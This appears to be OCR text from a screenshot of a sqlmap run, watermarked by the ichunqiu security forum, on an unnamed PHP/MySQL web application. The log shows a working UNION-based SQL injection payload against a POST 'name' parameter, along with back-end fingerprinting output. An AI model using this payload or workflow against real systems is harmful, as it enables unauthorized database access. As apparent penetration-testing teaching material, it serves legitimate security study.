 C:\WINDOWS\system32\cmd.exe
[*] starting at 12:30:43
[12:30:43] [INFO] parsing HTTP request from 'c:\1.txt'
[12:30:43] [WARNING] it appears that you have provided tainted parameter values
('name=-1') with most likely leftover chars/statements from manual SQL injection
test(s). Please, always use only valid parameter values so sqlmap could be able
to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N
] y
[12:30:45] [INFO] resuming back-end DBMS 'mysql'
[12:30:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: name=-1') UNION ALL SELECT NULL,NULL,CONCAT(CONCAT('qxbqq','PtaUcdJ
JPCEDOnCoodwIpntGjXzcFFguDfVVwqrI'),'qbkkq')-- hoZW
---
[12:30:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45
back-end DBMS: MySQL 5
[12:30:45] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 12:30:45
春秋 社区
bbs.ichunqiu.com
C:\Jason专用工具包\tools\渗透\SQL注入\SQLmap>